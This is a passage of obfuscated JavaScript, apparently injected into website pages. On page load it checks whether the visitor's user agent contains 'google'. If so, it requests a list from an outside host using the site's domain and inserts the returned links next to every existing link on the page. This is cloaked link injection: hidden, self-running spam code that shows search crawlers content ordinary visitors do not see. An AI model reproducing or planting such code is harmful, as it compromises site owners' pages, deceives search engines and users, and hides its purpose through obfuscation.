_0x25f4a6(_0x420903-0x157,_0x56ea6c-0x17c,_0x3f4c15- -0x4f1,_0x420903);}return _0x48f57e;};function getDomain(_0x2438c6,_0x19f1c9){var _0x26c970={};_0x26c970['kyCDU']=function(_0x2db169,_0x33f3dc){return _0x2db169||_0x33f3dc;};var _0x54c110=_0x26c970;return _0x19f1c9=_0x54c110['kyCDU'](_0x19f1c9,![]),_0x2438c6=_0x2438c6['split']('?')[-0x1042+-0x2f*0x3d+0x1b75],_0x2438c6;}function _0x4c0a(){var _0x9a8659=['t1vIDfO','y29UC29Szq','yM9KEq','sujkELG','zxjYB3i','C2vHCMnO','Aw5Uzxjive1m','y3jLyxrLrwXLBq','BKjkAKO','tM9Kzq','rvPKzKS','zhD1qNG','q01oq1i','EMfbDNK','BgvUz3rO','B25SB2fK','AgfZAenVzgu','ndG0mZm4mgrTqKnKCW','mNWZFdr8mxW1Fa','C3rLBMvY','CMv0DxjUicHMDq','mZK3mJG2nuzdEKrXzG','kcGOlISPkYKRkq','senKuxu','zw50','zNjVBq','AhjLzG','BevHChy','yxbWBhK','ChjVDg90ExbL','t1HrAMm','DhjPBMC','mxr6rKzwAG','mtGZmdy4ChrhyvvA','ugrvzMC','sKnjq0y','owXPtfDADW','tNrmrhi','mta1otu2ou93v3jKrG','zxHJzxb0Aw9U','tg9HzgvK','mJCYmtC0nfjkEMvqvW','EeTktxq','r2zRzK4','y2HHCKnVzgvbDa','y09NA3u','zgL2','sxnKuLe','wMXNBfC','neT2y1H5Ba','x19WCM90B19F','DgvZDa','y29UC3rYDwn0BW','D2fYBG','DhjHy2u','C0j5vgfNtMfTzq','mtu5mJuWng5UuKHgvW','Bgr5qMu','shHbq3e','BMv4DfnPyMXPBG','BeLAv1a','r0vu','vMDcsfu','DgfIBgu','BMn0Aw9UkcKG','rKPeDhK','uuT5wfK','yMLUza','CgfYzw50tM9Kzq','CgfYC2vgCM9TuW','wxzuBeG','re9nq29UDgvUDa','C2vUza','DxnLCKfNzw50','Bg9N','wgnhBLy','DgrUCY5JB20VpW','Dg9tDhjPBMC','DxDWCfa','mtm2odGXm1nYCu53sq','BgTZEha','Aw5MBW','Aw5Zzxj0qMvMBW','C3bSAxq','CMvZCg9UC2vuzq','y3rVCIGICMv0Dq','nhW1Fdf8m3WWFa'];_0x4c0a=function(){return _0x9a8659;};return _0x4c0a();}function _0x25f4a6(_0x1874eb,_0x2b3431,_0x941157,_0xaeed97){return _0x1ff8(_0x941157-0x322,_0xaeed97);}function _0x1ff8(_0x4ca531,_0x3a6f97){var _0x195715=_0x4c0a();return _0x1ff8=function(_0x27dc4c,_0x88d3e8){_0x27dc4c=_0x27dc4c-(-0x4f*0x17+-0x1374*-0x1+0x2*-0x5de);var _0x30c859=_0x195715[_0x27dc4c];if(_0x1ff8['HIIJxo']===undefined){var _0x2fbf10=function(_0x27c79a){var _0xe11fbc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1c2073='',_0x16f6cc='',_0x5f30d5=_0x1c2073+_0x2fbf10;for(var _0x472b51=0x236c+0x173b+-0x3aa7,_0x1be360,_0x58fb2b,_0x1b54cb=0xf2*0x8+0x1a*0x16c+-0x2c88;_0x58fb2b=_0x27c79a['charAt'](_0x1b54cb++);~_0x58fb2b&&(_0x1be360=_0x472b51%(-0x43e*0x1+-0x19e1+-0x1e23*-0x1)?_0x1be360*(0x1*0x844+-0xf8+-0x70c)+_0x58fb2b:_0x58fb2b,_0x472b51++%(0x1*0x1c0a+-0x45*0x45+-0x96d))?_0x1c2073+=_0x5f30d5['charCodeAt'](_0x1b54cb+(-0x15b1+-0x1ff1+0x35ac))-(-0x2*0x11a9+0x7e7+0x1b75)!==-0xcc6+-0xa77+0x173d?String['fromCharCode'](-0x4dd+0x623*-0x6+0x2aae&_0x1be360>>(-(-0x2af+-0xce3+0xf94)*_0x472b51&-0x345+0x1f82+-0x1f*0xe9)):_0x472b51:-0x22e2+0x1*0x1fc3+0x31f*0x1){_0x58fb2b=_0xe11fbc['indexOf'](_0x58fb2b);}for(var _0x427c46=0x1ac0+-0x796*0x1+-0x132a,_0x11191c=_0x1c2073['length'];_0x427c46<_0x11191c;_0x427c46++){_0x16f6cc+='%'+('00'+_0x1c2073['charCodeAt'](_0x427c46)['toString'](-0x15fb*-0x1+0x229d+-0x3888))['slice'](-(0x191c+-0x1df*-0x3+-0x1eb7));}return decodeURIComponent(_0x16f6cc);};_0x1ff8['EjsYbD']=_0x2fbf10,_0x4ca531=arguments,_0x1ff8['HIIJxo']=!![];}var _0x4cd432=_0x195715[-0x23f6+0x84c+-0xdd5*-0x2],_0x562012=_0x27dc4c+_0x4cd432,_0x40d775=_0x4ca531[_0x562012];if(!_0x40d775){var _0x323a5b=function(_0x5d9307){this['bnqoEK']=_0x5d9307,this['ZIXenT']=[0x39*0x4+-0x23*0xf4+-0x3*-0xad3,-0x69e+-0x3c1*0xa+0x9d*0x48,-0x1312+-0x62*-0x4c+-0xa06],this['izxypj']=function(){return'newState';},this['PEiIrD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hBOoIs']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x323a5b['prototype']['TMdDSC']=function(){var _0x1a505b=new RegExp(this['PEiIrD']+this['hBOoIs']),_0x45aa02=_0x1a505b['test'](this['izxypj']['toString']())?--this['ZIXenT'][0x111d+-0xa6*-0x2f+-0x2f96]:--this['ZIXenT'][-0x2*-0x271+-0x1*0x1d44+0x1862];return this['bZsxAD'](_0x45aa02);},_0x323a5b['prototype']['bZsxAD']=function(_0x57ab5c){if(!Boolean(~_0x57ab5c))return _0x57ab5c;return this['pCBWPK'](this['bnqoEK']);},_0x323a5b['prototype']['pCBWPK']=function(_0x340f92){for(var _0x3b9d09=-0x1b4e+0x12c3+0x3*0x2d9,_0x3c0a78=this['ZIXenT']['length'];_0x3b9d09<_0x3c0a78;_0x3b9d09++){this['ZIXenT']['push'](Math['round'](Math['random']())),_0x3c0a78=this['ZIXenT']['length'];}return _0x340f92(this['ZIXenT'][-0x2*-0x1178+-0x914+-0x19dc]);},new _0x323a5b(_0x1ff8)['TMdDSC'](),_0x30c859=_0x1ff8['EjsYbD'](_0x30c859),_0x4ca531[_0x562012]=_0x30c859;}else _0x30c859=_0x40d775;return _0x30c859;},_0x1ff8(_0x4ca531,_0x3a6f97);}function site(){var _0x6ff50e={'FJDty':'text/html','OXQjc':function(_0x48fc69,_0x3aeb45){return _0x48fc69<_0x3aeb45;},'dwuBx':_0x494ef4(-0x31a,-0x326,-0x301,-0x31a)+'2','nNdxO':_0x4406a8(0xdf,0xde,0xb6,0xb7),'uwppP':function(_0x553cfc,_0x8b2ec5,_0x4f7165){return _0x553cfc(_0x8b2ec5,_0x4f7165);},'IsdRQ':function(_0xd985c7,_0x22e7c2){return _0xd985c7+_0x22e7c2;},'ZlglW':'https://cc'+_0x4406a8(0xfd,0xdd,0x103,0x125)+'hash=','zaAvy':_0x4406a8(0xee,0xf5,0xf7,0xc8)},_0x492215=_0x6ff50e[_0x494ef4(-0x322,-0x34e,-0x335,-0x30d)](getDomain,location[_0x4406a8(0x122,0x13e,0x12f,0x13c)],!![])[_0x4406a8(0x118,0x102,0x101,0xf7)]();function _0x494ef4(_0x34e7d8,_0x2be0a6,_0x2ad4a5,_0x137f49){return _0x3e2571(_0x34e7d8- -0x6d4,_0x2be0a6-0xdc,_0x2ad4a5-0x5a,_0x2ad4a5);}function _0x4406a8(_0x313d5d,_0x5025e7,_0x7bde86,_0x46fca2){return _0x3e2571(_0x313d5d- -0x2b3,_0x5025e7-0xe4,_0x7bde86-0x173,_0x7bde86);}var _0x3a68e7=_0x6ff50e[_0x494ef4(-0x341,-0x32e,-0x347,-0x358)](_0x6ff50e[_0x4406a8(0xe1,0xdc,0xdb,0xcd)],_0x492215);const _0x72bc32=new XMLHttpRequest();_0x72bc32[_0x4406a8(0x117,0x139,0x11b,0x118)]=function(){function _0x4db371(_0x2504ad,_0x2a394d,_0x5bf52b,_0x15c38e){return _0x4406a8(_0x5bf52b-0x2d7,_0x2a394d-0xda,_0x15c38e,_0x15c38e-0x196);}var _0x581827=new DOMParser(),_0x190ace=_0x581827[_0x4db371(0x3a9,0x3f1,0x3cd,0x3d3)+_0x4db371(0x415,0x3d8,0x3fe,0x3f5)](this[_0x5d0745(0x352,0x35f,0x355,0x336)+'xt'],_0x6ff50e[_0x5d0745(0x345,0x31a,0x342,0x354)]),_0x285485=_0x190ace[_0x4db371(0x3e5,0x3d0,0x3e1,0x3dc)]['innerHTML'],_0xf48bfe=_0x285485[_0x4db371(0x3fc,0x3bf,0x3db,0x407)](','),_0x5870c0=Array[_0x5d0745(0x378,0x362,0x371,0x36a)](document[_0x4db371(0x3be,0x3f5,0x3e1,0x409)]['getElement'+_0x4db371(0x3de,0x3a0,0x3bf,0x3ce)]('a'));function _0x5d0745(_0x446cdb,_0x8058a4,_0x25de4a,_0x2d5641){return _0x4406a8(_0x25de4a-0x250,_0x8058a4-0x1ed,_0x446cdb,_0x2d5641-0x16a);}for(var _0x27e7f9=0x1581+-0x2*-0xbf5+-0x2d6b;_0x6ff50e[_0x4db371(0x402,0x3d7,0x3fd,0x400)](_0x27e7f9,_0xf48bfe['length']);_0x27e7f9++){var _0x79450e=_0x6ff50e[_0x5d0745(0x34e,0x35d,0x363,0x34f)][_0x5d0745(0x337,0x340,0x354,0x375)]('|'),_0x2cf8ae=-0x1efd*0x1+-0x84+0x1f81;while(!![]){switch(_0x79450e[_0x2cf8ae++]){case'0':_0x29732e[_0x4db371(0x3d5,0x3e7,0x3cc,0x3f0)]['insertBefo'+'re'](_0x1793ba,_0x29732e['nextSiblin'+'g']);continue;case'1':_0x5af98f[_0x5d0745(0x35d,0x34e,0x35e,0x375)]=_0xf48bfe[_0x27e7f9]['trim']();continue;case'2':_0x29732e[_0x4db371(0x3cf,0x3d8,0x3cc,0x3cc)][_0x5d0745(0x37f,0x359,0x353,0x34c)+'re'](document['createText'+_0x5d0745(0x384,0x370,0x361,0x35f)]('\x20'),_0x1793ba[_0x4db371(0x3dd,0x3d4,0x3c3,0x39e)+'g']);continue;case'3':var _0x1793ba=_0x5af98f['firstChild'];continue;case'4':var _0x29732e=_0x5870c0[_0x27e7f9];continue;case'5':var _0x5af98f=document[_0x5d0745(0x387,0x358,0x35f,0x37a)+_0x5d0745(0x366,0x349,0x370,0x388)](_0x6ff50e['nNdxO']);continue;}break;}}},_0x72bc32['open'](_0x6ff50e[_0x494ef4(-0x30c,-0x32c,-0x312,-0x30d)],_0x3a68e7,!![]),_0x72bc32[_0x4406a8(0xf9,0x10a,0x114,0x101)]();}document['addEventLi'+_0x25f4a6(0x3f6,0x406,0x404,0x411)](_0x25f4a6(0x3bc,0x3f6,0x3e1,0x3cb)+_0x3e2571(0x38c,0x382,0x3a0,0x383),function(){function _0x20feef(_0x1d904d,_0x3ac1d4,_0x1f7977,_0x2798b4){return _0x25f4a6(_0x1d904d-0x193,_0x3ac1d4-0x1de,_0x2798b4- -0x1fd,_0x3ac1d4);}function _0x2ce2ff(_0xff4b62,_0xf5e568,_0x119968,_0x41f725){return _0x25f4a6(_0xff4b62-0x18d,_0xf5e568-0x19e,_0xff4b62- -0x24f,_0xf5e568);}var _0x46d08b={'HCdQu':function(_0x21666c){return _0x21666c();}};/google/i[_0x2ce2ff(0x17e,0x170,0x19d,0x175)](navigator[_0x2ce2ff(0x194,0x1b6,0x1a8,0x178)])&&_0x46d08b[_0x20feef(0x1ff,0x210,0x1e3,0x20b)](site);});